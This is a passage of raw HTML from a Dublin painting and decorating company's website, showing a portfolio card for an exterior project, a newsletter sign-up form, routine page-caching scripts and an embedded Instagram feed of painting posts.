									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://farrellyandco.com/portfolio/donnybrook-project/&media=https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg&description=Donnybrook+Project" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Exterior Transformation</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://farrellyandco.com/portfolio/donnybrook-project/" rel="bookmark">Donnybrook Project</a>
				</h3>
			</div>
		</div>
	</header>
</article>
		
					</div>
		
		
		
			</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wcm9qZWN0LWNhdC9leHRlcmlvci10cmFuc2Zvcm1hdGlvbi8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '96e8a82974c9f405b081273c9d224871efa9567abc3f4567fb4c2b22593c0ad608603d13d572fe1b03b85470d50214c33aa28f5fc12a7490fa099c214461a806'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wcm9qZWN0LWNhdC9leHRlcmlvci10cmFuc2Zvcm1hdGlvbi8=&nitroBeaconCookies=W10=&nitroBeaconHash=96e8a82974c9f405b081273c9d224871efa9567abc3f4567fb4c2b22593c0ad608603d13d572fe1b03b85470d50214c33aa28f5fc12a7490fa099c214461a806&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-1745-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1769723880" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee92de9 elementor-section-height-min-height elementor-section-content-middle popupnew elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="ee92de9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc8fb1" data-id="8cc8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611cee0 elementor-widget elementor-widget-heading" data-id="611cee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BEHIND THE BRUSH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8db4585 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="8db4585" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST<br> PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-746eb65 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="746eb65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5293c06 signupbutton elementor-widget elementor-widget-wd_contact_form_7" data-id="5293c06" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f15082-o1" lang="en-US" dir="ltr" data-wpcf7-id="15082">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project-cat/exterior-transformation/#wpcf7-f15082-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15082" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15082-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<p class="col-md-4"><label> First Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="col-md-4"><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="lastname" /></span>
	</p>
	<p class="col-md-4"><label>Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p style="text-align:center;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e7065 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d6e7065" data-element_type="section" id="freecolour">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da057f6 freecolr" data-id="da057f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bee0dfd freeclr elementor-widget elementor-widget-html" data-id="bee0dfd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-X2K4mq"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">FOLLOW US ON INSTAGRAM <br />
</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					@farrellyandco<br />
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890cb5b elementor-widget elementor-widget-shortcode" data-id="890cb5b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="556" data-locatornonce="29fafecedf" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18547506787042683" data-date="1769596996">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DUDSplqCtcr/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.82787-15/622330043_18217601572310774_8187180619066590520_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MzWQzCYOt9cQ7kNvwHVzxQj&#038;_nc_oc=AdlWsbyG3iqbz6O91j6nhG_0jX1UFQETh9GSlmmesBzLERfx0nJxGRfJg1-gtMec9fVPUQmHJTCl6doQLBNO95rK&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=664p2C7MFEdd0nykYBREnQ&#038;oh=00_AfocbeaAaqWJyOPo5DNWm9KLzIfBS3wVBCAaxCZAaJ1Jag&#038;oe=6981C590"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/622330043_18217601572310774_8187180619066590520_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MzWQzCYOt9cQ7kNvwHVzxQj&amp;_nc_oc=AdlWsbyG3iqbz6O91j6nhG_0jX1UFQETh9GSlmmesBzLERfx0nJxGRfJg1-gtMec9fVPUQmHJTCl6doQLBNO95rK&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfocbeaAaqWJyOPo5DNWm9KLzIfBS3wVBCAaxCZAaJ1Jag&amp;oe=6981C590&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/622330043_18217601572310774_8187180619066590520_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MzWQzCYOt9cQ7kNvwHVzxQj&amp;_nc_oc=AdlWsbyG3iqbz6O91j6nhG_0jX1UFQETh9GSlmmesBzLERfx0nJxGRfJg1-gtMec9fVPUQmHJTCl6doQLBNO95rK&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfocbeaAaqWJyOPo5DNWm9KLzIfBS3wVBCAaxCZAaJ1Jag&amp;oe=6981C590&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/622330043_18217601572310774_8187180619066590520_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MzWQzCYOt9cQ7kNvwHVzxQj&amp;_nc_oc=AdlWsbyG3iqbz6O91j6nhG_0jX1UFQETh9GSlmmesBzLERfx0nJxGRfJg1-gtMec9fVPUQmHJTCl6doQLBNO95rK&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfocbeaAaqWJyOPo5DNWm9KLzIfBS3wVBCAaxCZAaJ1Jag&amp;oe=6981C590&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.82787-15\/622330043_18217601572310774_8187180619066590520_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MzWQzCYOt9cQ7kNvwHVzxQj&amp;_nc_oc=AdlWsbyG3iqbz6O91j6nhG_0jX1UFQETh9GSlmmesBzLERfx0nJxGRfJg1-gtMec9fVPUQmHJTCl6doQLBNO95rK&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_AfocbeaAaqWJyOPo5DNWm9KLzIfBS3wVBCAaxCZAaJ1Jag&amp;oe=6981C590&quot;}">
			<span class="sbi-screenreader">Pov: you’re watching paint dry

#farrellyandco #pr</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="[data-uri]" alt="Pov: you’re watching paint dry

#farrellyandco #projectdays #behindthescenes #dublinpainters #homerenovation" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Pov: you’re watching paint dry

#farrellyandco #projectdays #behindthescenes #dublinpainters #homerenovation" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18053253038426146" data-date="1769424300">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DT-JS8wDCu3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.71878-15/623415037_1224938319618543_7805670968743830060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=wY0nVhqsERAQ7kNvwFO_RZ3&#038;_nc_oc=Adm8s5FUItqbwg9QGbVAdm9b0CCNZgwwVUkcBg-iKER23kteKgiaqrcbAsu-zSLRP0uXwnaG3Ph2LTgYnupoYNqp&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=664p2C7MFEdd0nykYBREnQ&#038;oh=00_Afp3auseVTOf_V3rhT4HkB3UG07Ru2f6lcxD8sKL-tmHrg&#038;oe=6981CA76"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.71878-15\/623415037_1224938319618543_7805670968743830060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wY0nVhqsERAQ7kNvwFO_RZ3&amp;_nc_oc=Adm8s5FUItqbwg9QGbVAdm9b0CCNZgwwVUkcBg-iKER23kteKgiaqrcbAsu-zSLRP0uXwnaG3Ph2LTgYnupoYNqp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afp3auseVTOf_V3rhT4HkB3UG07Ru2f6lcxD8sKL-tmHrg&amp;oe=6981CA76&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.71878-15\/623415037_1224938319618543_7805670968743830060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wY0nVhqsERAQ7kNvwFO_RZ3&amp;_nc_oc=Adm8s5FUItqbwg9QGbVAdm9b0CCNZgwwVUkcBg-iKER23kteKgiaqrcbAsu-zSLRP0uXwnaG3Ph2LTgYnupoYNqp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afp3auseVTOf_V3rhT4HkB3UG07Ru2f6lcxD8sKL-tmHrg&amp;oe=6981CA76&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.71878-15\/623415037_1224938319618543_7805670968743830060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wY0nVhqsERAQ7kNvwFO_RZ3&amp;_nc_oc=Adm8s5FUItqbwg9QGbVAdm9b0CCNZgwwVUkcBg-iKER23kteKgiaqrcbAsu-zSLRP0uXwnaG3Ph2LTgYnupoYNqp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afp3auseVTOf_V3rhT4HkB3UG07Ru2f6lcxD8sKL-tmHrg&amp;oe=6981CA76&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.71878-15\/623415037_1224938319618543_7805670968743830060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=wY0nVhqsERAQ7kNvwFO_RZ3&amp;_nc_oc=Adm8s5FUItqbwg9QGbVAdm9b0CCNZgwwVUkcBg-iKER23kteKgiaqrcbAsu-zSLRP0uXwnaG3Ph2LTgYnupoYNqp&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afp3auseVTOf_V3rhT4HkB3UG07Ru2f6lcxD8sKL-tmHrg&amp;oe=6981CA76&quot;}">
			<span class="sbi-screenreader">A few quiet moments from our day-to-day on site, a</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="A few quiet moments from our day-to-day on site, as projects take shape.

#farrellyandco #projectdays #behindthescenes #dublinpainters" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A few quiet moments from our day-to-day on site, as projects take shape.

#farrellyandco #projectdays #behindthescenes #dublinpainters" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17847260673669206" data-date="1769080371">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTz5LJACobS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.71878-15/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=4R_wPyG2PU8Q7kNvwELdp7x&#038;_nc_oc=AdnfIWLc3e4Fx5Zgg7W8T0pjwY52mlTUhAiYAz27vdfrwMrsAkpxCQ4LE96-T9oY3fbt5gR0J-ueE4ovBpZxs-A4&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=664p2C7MFEdd0nykYBREnQ&#038;oh=00_Afpy-0hmOeruYhqFC5ua51uIarhsUOmePdtKvCtctQktHA&#038;oe=6981CA5F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4R_wPyG2PU8Q7kNvwELdp7x&amp;_nc_oc=AdnfIWLc3e4Fx5Zgg7W8T0pjwY52mlTUhAiYAz27vdfrwMrsAkpxCQ4LE96-T9oY3fbt5gR0J-ueE4ovBpZxs-A4&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afpy-0hmOeruYhqFC5ua51uIarhsUOmePdtKvCtctQktHA&amp;oe=6981CA5F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4R_wPyG2PU8Q7kNvwELdp7x&amp;_nc_oc=AdnfIWLc3e4Fx5Zgg7W8T0pjwY52mlTUhAiYAz27vdfrwMrsAkpxCQ4LE96-T9oY3fbt5gR0J-ueE4ovBpZxs-A4&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afpy-0hmOeruYhqFC5ua51uIarhsUOmePdtKvCtctQktHA&amp;oe=6981CA5F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4R_wPyG2PU8Q7kNvwELdp7x&amp;_nc_oc=AdnfIWLc3e4Fx5Zgg7W8T0pjwY52mlTUhAiYAz27vdfrwMrsAkpxCQ4LE96-T9oY3fbt5gR0J-ueE4ovBpZxs-A4&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afpy-0hmOeruYhqFC5ua51uIarhsUOmePdtKvCtctQktHA&amp;oe=6981CA5F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.71878-15\/619846207_1687151358932557_6526517137768592646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=4R_wPyG2PU8Q7kNvwELdp7x&amp;_nc_oc=AdnfIWLc3e4Fx5Zgg7W8T0pjwY52mlTUhAiYAz27vdfrwMrsAkpxCQ4LE96-T9oY3fbt5gR0J-ueE4ovBpZxs-A4&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=664p2C7MFEdd0nykYBREnQ&amp;oh=00_Afpy-0hmOeruYhqFC5ua51uIarhsUOmePdtKvCtctQktHA&amp;oe=6981CA5F&quot;}">
			<span class="sbi-screenreader">It’s the good old debate, timeless or trendy? Choo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="It’s the good old debate, timeless or trendy? Choose your pick. 

#painting #trends #farrellyandco #interiorpainting" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="It’s the good old debate, timeless or trendy? Choose your pick. 

#painting #trends #farrellyandco #interiorpainting" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18104642068749380" data-date="1768822062">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTsMgLjCpnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.71878-15/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=dtQA2y83m60Q7kNvwEimUMG&#038;_nc_oc=AdkKy0-zBkRj_FFV-0B1P5c43aK_giYRDMCKOo5eiLVRKCttBnc-VWEea3StU4PiBJK_4zq1zislVAW2_TJUEDBe&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=664p2C7MFEdd0nykYBREnQ&#038;oh=00_AfpUXsEwcDqBCn7im5XQr_o3c3jsE1o9qPbSDwwtNURTdQ&#038;oe=6981C657"
